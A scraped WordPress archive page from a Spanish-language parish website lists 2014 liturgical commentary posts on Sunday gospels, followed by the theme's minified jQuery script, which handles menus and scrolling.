				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/domingo-28o-durante-el-ano-y-tambien-el-27/" rel="bookmark">Domingo 28º Durante el Año (y también el 27)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>nbsp; nbsp; p align=justifyspan style=font-family:Verdana;font-size:large;1. La invitación del rey./span/p p align=justifyspan style=font-family:Verdana;font-size:large;El rey del evangelio es Dios Padre, que prepara un banquete para celebrar la boda de su Hijo. Esta&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-569" class="post-569 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/hijo-ve-a-trabajar-a-mi-vina-dom-26o-durante-el-ano/" rel="bookmark"><time class="entry-date published" datetime="2014-09-30T09:20:56+00:00">septiembre 30, 2014</time><time class="updated" datetime="2019-02-07T09:08:15+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/hijo-ve-a-trabajar-a-mi-vina-dom-26o-durante-el-ano/" title="Hijo, ve a trabajar a mi viña &#8211; Dom 26º Durante el Año"><img width="350" height="221" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/20140924082103-parabola-de-los-dos-hijos-enviados-a-la-vina.jpeg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/20140924082103-parabola-de-los-dos-hijos-enviados-a-la-vina.jpeg 350w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/20140924082103-parabola-de-los-dos-hijos-enviados-a-la-vina-300x189.jpeg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/hijo-ve-a-trabajar-a-mi-vina-dom-26o-durante-el-ano/" rel="bookmark">Hijo, ve a trabajar a mi viña &#8211; Dom 26º Durante el Año</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>nbsp; img class=alignleft size-full wp-image-570 src=http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/20140924082103-parabola-de-los-dos-hijos-enviados-a-la-vina.jpeg alt=20140924082103-parabola-de-los-dos-hijos-enviados-a-la-vina width=350 height=221 /En la parábola de hoy el acento está puesto en la respuesta de los hijos ante el mandato del padre. Por&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-563" class="post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/vengan-a-trabajar-a-mi-vina-dom-25o-durante-el-ano/" rel="bookmark"><time class="entry-date published" datetime="2014-09-21T14:05:54+00:00">septiembre 21, 2014</time><time class="updated" datetime="2019-02-07T09:08:22+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/vengan-a-trabajar-a-mi-vina-dom-25o-durante-el-ano/" title="Vengan a trabajar a mi viña &#8211; Dom 25º durante el año"><img width="300" height="214" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/297592_236565089713069_7427699_n.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/vengan-a-trabajar-a-mi-vina-dom-25o-durante-el-ano/" rel="bookmark">Vengan a trabajar a mi viña &#8211; Dom 25º durante el año</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>nbsp; a href=http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/297592_236565089713069_7427699_n.jpgimg class=alignleft size-full wp-image-564 src=http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/297592_236565089713069_7427699_n.jpg alt=297592_236565089713069_7427699_n width=300 height=214 //a nbsp; nbsp; El evangelio de hoy nos invita a llenarnos de admiración ante la embondad del Padre y su&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-557" class="post-557 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/fiesta-de-la-exaltacion-de-la-santa-cruz/" rel="bookmark"><time class="entry-date published" datetime="2014-09-13T16:00:10+00:00">septiembre 13, 2014</time><time class="updated" datetime="2019-02-07T09:08:29+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/fiesta-de-la-exaltacion-de-la-santa-cruz/" title="Fiesta de la Exaltación de la Santa Cruz"><img width="500" height="274" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/1038243023_211894081a.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/1038243023_211894081a.jpg 500w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/1038243023_211894081a-300x164.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/fiesta-de-la-exaltacion-de-la-santa-cruz/" rel="bookmark">Fiesta de la Exaltación de la Santa Cruz</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>h5/h5 h5 style=text-align:left;El amor del Padre. La fuente del amor que lleva al Hijo a entregarse y que da sentido a su pasión es el Padre. “En efecto, la Cruz no&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-548" class="post-548 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/la-correccion-fraterna-domingo-22o-durante-el-ano/" rel="bookmark"><time class="entry-date published" datetime="2014-08-19T16:50:55+00:00">agosto 19, 2014</time><time class="updated" datetime="2019-02-07T09:08:43+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/la-correccion-fraterna-domingo-22o-durante-el-ano/" title="La corrección fraterna &#8211; Domingo 23º Durante el Año"><img width="540" height="405" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop-540x405.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop-540x405.jpg 540w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop-300x225.jpg 300w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop-768x576.jpg 768w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop-1024x769.jpg 1024w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop-680x510.jpg 680w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/abrazop.jpg 1600w" sizes="(max-width: 540px) 100vw, 540px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/la-correccion-fraterna-domingo-22o-durante-el-ano/" rel="bookmark">La corrección fraterna &#8211; Domingo 23º Durante el Año</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>strongReflexión del P. Damián Nannini/strong Alguien ha sugerido que para comprender mejor el texto evangélico de hoy deberíamos comenzar por los últimos dos versículos. Y esto porque aquí tenemos un&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
			
				
<article id="post-553" class="post-553 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

	<div class="entry-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/el-mesias-crucificado-y-resucitado-domingo-21o-durante-el-ano/" rel="bookmark"><time class="entry-date published" datetime="2014-08-19T16:49:40+00:00">agosto 19, 2014</time><time class="updated" datetime="2019-02-07T09:08:56+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>


	<div class="post-wrapper">
					<div class="entry-thumb">
				<a href="http://www.parroquiaasuncion.org/el-mesias-crucificado-y-resucitado-domingo-21o-durante-el-ano/" title="El Mesías crucificado y resucitado &#8211; Domingo 22º durante el año"><img width="539" height="189" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/cristosdam55.jpg" class="attachment-tora-small-thumb size-tora-small-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/cristosdam55.jpg 539w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/09/cristosdam55-300x105.jpg 300w" sizes="(max-width: 539px) 100vw, 539px" /></a>
			</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.parroquiaasuncion.org/el-mesias-crucificado-y-resucitado-domingo-21o-durante-el-ano/" rel="bookmark">El Mesías crucificado y resucitado &#8211; Domingo 22º durante el año</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>strongReflexión del P. Damián Nannini/strong Pienso que es inevitable sentir cierta incomodidad ante el evangelio de hoy y es importante no evadirse ante estos sentimientos; ni tampoco cargarse de sentimiento&nbsp;[&hellip;]</p>

							</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->
						</div>

			
	<nav class="navigation posts-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/page/2/" >Artículos antiguos</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="inner-footer">
					<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav>
	<a class="go-top"><i class="tora-icon dslc-icon-ei-arrow_triangle-up"></i></a>		<div class="site-info">
			<a href="https://wordpress.org/">Powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="http://theme.blue/themes/tora" rel="designer">Tora</a>		</div>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/scripts.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/main.min.js?ver=5.0.6'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/html5.js?ver=5.0.6'></script>
<![endif]-->
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/wp-embed.min.js?ver=5.0.6'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.parroquiaasuncion.org/wp-content/themes/tora/js/main.min.js?ver=5.0.6
body_size: 2367
content:
jQuery(function(e){e(".sub-menu").hide(),e(".main-navigation .children").hide(),e(".menu-item").hover(function(){e(this).children(".sub-menu").slideDown()},function(){e(this).children(".sub-menu").hide()}),e(".main-navigation li").hover(function(){e(this).children(".main-navigation .children").slideDown()},function(){e(this).children(".main-navigation .children").hide()})}),jQuery(function(e){e(window).scroll(function(){e(this).scrollTop()>0?e(".site-header").addClass("header-scrolled"):e(".site-header").removeClass("header-scrolled")})}),jQuery(function(e){var n=e(".site-header").outerHeight();e(".header-clone").css("height",n),e(window).resize(function(){var n=e(".site-header").outerHeight();e(".header-clone").css("height",n)})}),jQuery(function(e){e("body").fitVids()}),jQuery(function(e){e(".main-navigation .menu").slicknav({label:'<i class="tora-icon dslc-icon-ei-icon_menu"></i>',prependTo:".mobile-nav",closedSymbol:"&#43;",openedSymbol:"&#45;",allowParentLinks:!0}),e(".info-close").click(function(){return e(this).parent().fadeOut(),!1})}),jQuery(function(e){e(".main-navigation .search-item .tora-icon, .mobile-nav .search-item .tora-icon").click(function(){e(".header-search").fadeIn(200)}),e(".search-close .tora-icon").click(function(){e(".header-search").fadeOut(200)})}),jQuery(function(e){e(".contact-area .contact-social a, .widget-area .tora_social_widget li a").attr("target","_blank")}),jQuery(function(e){e(".contact-mobile").on("click",function(){var n=e(this);n.toggleClass("contact-mobile-active"),n.find("i").toggleClass("dslc-icon-ei-arrow_triangle-up_alt2 dslc-icon-ei-arrow_triangle-down_alt2"),e(".contact-area .container").slideToggle("slow")})}),jQuery(function(e){var n=e(".go-top");e(window).scroll(function(){e(this).scrollTop()>800?n.addClass("show"):n.removeClass("show")}),n.on("click",function(){return e("html, body").animate({scrollTop:0},1e3),!1})}),jQuery(function(e){e('a[href*="#"]:not([href="#"],.wc-tabs a,.activity-content a)').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var n=e(this.hash);if(n=n.length?n:e("[name="+this.hash.slice(1)+"]"),n.length)return e("html,body").animate({scrollTop:n.offset().top-70},1e3),!1}})}),jQuery(function(e){e(".preloader").css("opacity",0),setTimeout(function(){e(".preloader").hide()},600)});